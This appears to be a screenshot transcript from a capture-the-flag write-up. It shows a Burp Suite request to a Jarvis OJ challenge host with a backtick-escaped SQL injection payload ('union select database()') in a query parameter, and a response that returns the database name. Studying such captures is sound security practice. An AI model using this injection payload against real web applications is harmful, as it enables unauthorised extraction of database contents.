 Go Cancel < > Target: http:/
Request
Raw Params Headers Hex
GET /?table=test`%20`%20union%20select%20database()%20limit%201,1 HTTP/1.1
Host: web.jarvisoj.com:32794
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 03 Jul 2020 01:58:08 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Set-Cookie: PHPSESSID=i1766aktnp2l58rnqrsqgfbpb0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
61d300